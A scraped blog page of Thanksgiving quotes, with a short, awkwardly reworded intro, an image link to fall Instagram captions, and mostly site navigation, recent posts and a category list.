<p>While consuming a tasty meal with loved ones this Thanksgiving is definitely among the highlights of the event, it&#8217;s also a time to give thanks, obtain delighted about sharing customs, be appreciative of what we have as well as show appreciation and also thankfulness to those that offer a helping hand.If you&#8217;re looking to show your youngsters about what it indicates to be glad this moment of year, right here are some our favorite Thanksgiving quotes.Oprah WinfreyOprah Winfrey reminds us to focus on what we have instead of what we do not have.Savannah GuthrieGetty ImageThanksgiving starts a special time to share customs old as well as brand-new with youngsters, family members and also friends.John F. Kennedy.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="30_Fall_Instagram_Caption_Ideas">30. Fall Instagram Caption Ideas</span></h2>
<p><img title="witty fall instagram captions" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-inspirational-fall-instagram-caption-ideas-of-thanksgiving-quotes-aesthetic.jpg" alt="Thanksgiving Quotes Aesthetic
 Fall Instagram Caption Ideas" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from Fall Instagram Caption Ideas</b>. Source Image: <a href="https://cdn-image.travelandleisure.com/sites/default/files/1508788856/Leaves-Fall-INSTAFALL1017.jpg" target="_blank" rel="noopener noreferrer">www.travelandleisure.com</a>. Visit this site for details: <a href="https://www.travelandleisure.com/trip-ideas/fall-vacations/witty-fall-instagram-captions" target="_blank" rel="noopener noreferrer">www.travelandleisure.com</a></p>
<hr />
<p>&nbsp;<br />
Thanksgiving Quotes: Brief Famous Thanksgiving Quotes Inspiring Welcome to the page of Thanksgiving Quotes Inspirational. There is likewise a collection of motivational Thanksgiving Quotes Photo and Image introductions, that you can download and install and also send out. Say Thanks, Say Satisfied Thanksgiving!</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2019-05-19 19:43:43. </small></p>            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                    <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                <div class="card card-blog-post card-full-width">
                                                                            <figure class="card_media">
                                            <a href="https://thecluttered.com/thanksgiving-quotes-for-parents/">
                                                <img width="400" height="600" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Thanksgiving Quotes for Parents Luxury 42 Grateful Thanksgiving Day Messages for Parents-392907.png" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" loading="lazy" />                                            </a>
                                        </figure>
                                                                        <div class="card_body">
                                        <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-128" href="https://thecluttered.com/quote/thanksgiving-quotes/"  rel="category tag">Thanksgiving Quotes</a> </span></div>                                        <h4 class="card_title">
                                            <a href="https://thecluttered.com/thanksgiving-quotes-for-parents/">
                                                The Best Thanksgiving Quotes for Parents                                            </a>
                                        </h4>
                                        <div class="entry-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/thanksgiving-quotes-for-parents/" rel="bookmark"><time class="entry-date published updated" datetime="2025-01-28T13:23:53+00:00">January 28, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                <div class="card card-blog-post card-full-width">
                                                                            <figure class="card_media">
                                            <a href="https://thecluttered.com/thanksgiving-quotes-wallpaper/">
                                                <img width="400" height="600" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Thanksgiving Quotes Wallpaper Beautiful Happy Thanksgiving Wallpapers Wallpaper Cave-622787.png" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" loading="lazy" />                                            </a>
                                        </figure>
                                                                        <div class="card_body">
                                        <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-128" href="https://thecluttered.com/quote/thanksgiving-quotes/"  rel="category tag">Thanksgiving Quotes</a> </span></div>                                        <h4 class="card_title">
                                            <a href="https://thecluttered.com/thanksgiving-quotes-wallpaper/">
                                                Top 30 Thanksgiving Quotes Wallpaper                                            </a>
                                        </h4>
                                        <div class="entry-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/thanksgiving-quotes-wallpaper/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-09T02:57:44+00:00">December 9, 2024</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                                        </div>
                                    </div>
                                </div>
                            </div>
                                            </div>

                                </div> <!-- .related-post -->
                    <!-- Related Post Code Here -->

</article><!-- #post-181304 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thecluttered.com/small-kitchen-breakfast-bar/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">20  Lovely Small Kitchen Breakfast Bar</span></a></div><div class="nav-next"><a href="https://thecluttered.com/craft-ideas-for-toddlers/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">30 Best Craft Ideas for toddlers</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thecluttered.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="fairy-latest-2" class="widget fairy-latest"><h2 class="widget-title">Recent Posts</h2>

            <section class="latest-posts-block">
                                    <div class="list-post-block">
                        <ul class="list-post">
                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/shrimp-salad-dressing/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Shrimp Salad Dressing Luxury Shrimp Salad with Avocado Ranch Dressing Sundaysupper-399058.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-323" href="https://thecluttered.com/recipes/salad-recipes/"  rel="category tag">Salad Recipes</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/shrimp-salad-dressing/">The Best Shrimp Salad Dressing</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/shrimp-salad-dressing/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T20:47:14+00:00">January 23, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/corn-is-a-fruit/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Corn is A Fruit Fresh Fresh Corn Fruits with Green Leaves Stock Image Image Of-788627.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-281" href="https://thecluttered.com/recipes/fruit-recipes/"  rel="category tag">Fruit Recipes</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/corn-is-a-fruit/">23 Ideas for Corn is A Fruit</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/corn-is-a-fruit/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T14:36:35+00:00">January 23, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/bathroom-window-exhaust-fan/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Bathroom Window Exhaust Fan Luxury 4 6 8 Waterproof Mute Bathroom Extractor Exhaust Fan-569537.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-31" href="https://thecluttered.com/home-decor/bathroom-ideas/"  rel="category tag">Bathroom Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/bathroom-window-exhaust-fan/">20  Excellent Bathroom Window Exhaust Fan</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/bathroom-window-exhaust-fan/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T08:14:37+00:00">January 23, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/diy-ugly-christmas-sweaters-pinterest/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Ugly Christmas Sweaters Pinterest Elegant 7 Diy Ugly Christmas Sweaters From Pinterest today-432576.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-62" href="https://thecluttered.com/diy-craft/diy-christmas-ideas/"  rel="category tag">DIY Christmas Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/diy-ugly-christmas-sweaters-pinterest/">24 Ideas for Diy Ugly Christmas Sweaters Pinterest</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/diy-ugly-christmas-sweaters-pinterest/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T02:07:10+00:00">January 23, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/diy-wooden-trash-can/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Wooden Trash Can Lovely How to Make A Wooden Trash Can-737576.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-60" href="https://thecluttered.com/diy-craft/diy-wood-ideas/"  rel="category tag">DIY Wood Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/diy-wooden-trash-can/">The top 21 Ideas About Diy Wooden Trash Can</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/diy-wooden-trash-can/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T20:05:29+00:00">January 22, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                            
                        </ul><!-- List post end -->
                    </div><!-- List post block end -->
                            </section>

            </section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://thecluttered.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift Ideas&nbsp;&nbsp;(141)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="87">Baby Shower Gift Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="92">Bachelorette Party Ideas&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="110">Backyard Party Ideas&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(348)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="107">Beach Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(221)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="151">Best 4th of July Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="150">Best Christmas Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="153">Best Cinco de Mayo Ideas&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="144">Best Easter Ideas&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="152">Best Fall Ideas&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Best Fathers Day Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="18">Best Gift Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="148">Best Halloween Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="155">Best Labor Day Ideas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="154">Best Memorial Day Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="140">Best Mothers Day Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="156">Best New Years Day Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="143">Best Passover Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Best Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="141">Best St. Patrick Day Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="146">Best Summer Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Best Thanksgiving Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="139">Best Valentines Day Ideas&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="147">Best Winter Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="45">Birthday Cake Ideas&nbsp;&nbsp;(275)</option>
	<option class="level-0" value="46">Birthday Card Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="47">Birthday Decoration Ideas&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="48">Birthday Gift Ideas&nbsp;&nbsp;(219)</option>
	<option class="level-0" value="74">Birthday Gift Inspirations&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="49">Birthday Invitation Ideas&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="50">Birthday Party Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="93">Birthday Party Inspirations&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="51">Birthday Quote Ideas&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="122">Birthday Quotes Inspirations&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="52">Birthday Wishes Ideas&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="98">Christmas Party Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="158">Coloring Pages for Children&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="103">Dinner Party Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="63">DIY Baby Shower Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="71">DIY Box Ideas&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="62">DIY Christmas Ideas&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="58">DIY Costume Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="55">DIY Craft for Adult Ideas&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="54">DIY Craft for Kids Ideas&nbsp;&nbsp;(165)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers Ideas&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers Ideas&nbsp;&nbsp;(138)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="67">DIY Dog Ideas&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="72">DIY Gift Ideas&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="73">DIY Hair Ideas&nbsp;&nbsp;(140)</option>
	<option class="level-0" value="59">DIY Home Decoration Ideas&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="69">DIY Kit Ideas&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="61">DIY Mask Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="64">DIY Organizer Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="66">DIY Outdoor Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="65">DIY Plan Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="70">DIY Rack Ideas&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="68">DIY Wedding Ideas&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="60">DIY Wood Ideas&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="101">Engagement Party Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="81">Fathers Day Gift Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="53">Funny Birthday Ideas&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="96">Gender Reveal Party Ideas&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="90">Gift Basket Ideas&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="88">Gift Ideas For Boyfriend&nbsp;&nbsp;(198)</option>
	<option class="level-0" value="84">Gift Ideas For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift Ideas For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="85">Gift Ideas For Girls&nbsp;&nbsp;(142)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="79">Graduation Gift Ideas&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="91">Graduation Party Ideas&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="94">Halloween Party Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="83">Holiday Gift Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="109">Holiday Party Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="166">Kids Hairstyle Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(475)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(253)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="104">Mermaid Party Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="78">Mothers Day Gift Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(18)</option>
